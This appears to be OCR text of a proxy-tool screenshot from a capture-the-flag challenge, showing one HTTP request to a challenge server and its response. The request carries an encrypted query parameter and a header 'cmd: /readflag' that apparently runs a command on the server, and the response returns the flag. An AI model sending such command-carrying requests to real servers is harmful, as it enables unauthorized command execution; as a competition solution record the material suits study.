 请求
美化 Raw Hex \n
1 GET /7he_d4rk_p0rt4l?curses=
5IKRjJICv2BPpCEGG1TF5o%2BZ6aCHqifjjvlQVJa7vOI%3D
HTTP/1.1
2 Host: 198.11.177.96:39925
3 cmd: /readflag
4 User-Agent: The Argent Dawn
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/webp,image/apng,*/*;q=0.8,application/signed-excha
nge;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
8 Cookie: JSESSIONID=016DFE1488553A6D82702471442A9218
9 Connection: close
10
11
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200
2 Content-Length: 39
3 Date: Fri, 13 Jan 2023 15:33:47 GMT
4 Connection: close
5
6 rwctf{
rwctf_N0w_y0u_4RE_prep4red_17a0
}
7